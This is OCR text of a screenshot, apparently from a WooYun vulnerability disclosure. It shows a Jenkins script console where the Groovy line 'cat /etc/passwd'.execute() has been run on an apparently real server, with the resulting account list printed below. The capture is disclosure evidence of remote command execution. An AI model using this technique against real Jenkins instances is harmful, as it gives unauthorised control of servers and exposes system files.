 http://203.156.233.234/script
WEB前端安全 Chrome开发 安全博客资 漏洞响应平 漏洞测试工 经典漏洞
Jenkins eleme · GitHub jenkins site:wooyun
Jenkins
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diag
harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and huds
1 println"cat /etc/passwd".execute().text
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
www.wooyun.org